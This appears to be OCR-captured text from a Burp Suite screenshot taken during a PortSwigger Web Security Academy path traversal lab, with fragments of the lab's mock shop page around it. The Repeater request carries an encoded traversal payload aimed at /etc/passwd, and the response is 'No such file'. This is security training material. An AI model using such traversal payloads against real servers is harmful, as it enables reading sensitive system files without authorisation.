 Lab: File path traversal, t
File path traversal, travers
https://0a13001c04b036c08209d4ca00650068.web-security-
Burp
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Web Security
Academy
File path traversal, traversal sequences stripped
with superfluous URL-decode
Back to lab description
LAB
Not solved
Home
Caution Sign
$72.98
CAUTION
DEEPLY
SATISYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Description:
Alert your loved ones to the perils of the bathroom before it's too late thanks to this novelty sign.
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × +
Send
Cancel
Target: https://0a13001c04b036c08209d4ca00650068.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=.%2e%2f.%2e%2f.%2e%2fetc/passwd
HTTP/2
2 Host:
0a13001c04b036c08209d4ca00650068.web-security-academy.net
3 Cookie: session=EoRbHZXv4PGV5ohyYy83mwdgvRZjwa2O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0
.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a13001c04b036c08209d4ca00650068.web-security-aca
demy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
136 bytes | 218 millis
Event log All issues
Memory: 114.2MB
Disabled